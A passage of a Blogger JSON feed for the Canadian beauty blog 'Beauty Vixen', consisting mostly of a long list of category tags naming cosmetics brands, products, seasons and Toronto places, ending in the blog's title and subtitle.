extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. 